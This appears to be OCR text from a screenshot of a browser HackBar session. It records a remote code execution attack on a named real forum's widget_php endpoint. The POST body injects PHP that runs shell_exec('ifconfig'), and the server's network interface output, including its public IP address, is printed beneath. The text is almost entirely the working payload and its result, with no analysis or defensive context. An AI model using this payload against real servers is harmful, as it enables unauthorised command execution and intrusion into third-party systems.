 https://foro.ultimowow.com/index.php?routestring=ajax/render/widget_php
ens3: flags=4163 mtu 1500 inet 51.79.86.160 netmask 255.255.255.255 broadcast 51.79.86.160 inet6 fe80::f816:3eff:fe5b:a17b prefixlen 64 scopeid 0x20 ether fa:16:3e:5b:a1:7b
txqueuelen 1000 (Ethernet) RX packets 1034473 bytes 242432372 (231.2 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 882103 bytes 192453158 (183.5 MiB) TX
errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73 mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10 loop txqueuelen 1 (Local
Loopback) RX packets 6409 bytes 616232 (601.7 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 6409 bytes 616232 (601.7 KiB) TX errors 0 dropped 0 overruns 0
carrier 0 collisions 0
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
https://foro.ultimowow.com/index.php?routestring=ajax/render/widget_php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
widgetConfig[code] = echo shell_exec('ifconfig'); exit;